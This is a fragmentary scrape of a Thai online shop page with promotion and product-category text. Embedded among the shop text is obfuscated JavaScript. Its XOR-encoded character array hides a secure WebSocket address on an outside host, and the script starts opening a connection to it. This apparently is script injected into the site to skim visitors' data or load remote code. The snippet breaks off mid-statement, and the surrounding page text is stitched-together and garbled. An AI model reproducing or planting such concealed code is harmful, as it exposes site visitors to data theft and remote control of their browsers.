
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing 833–848 of 10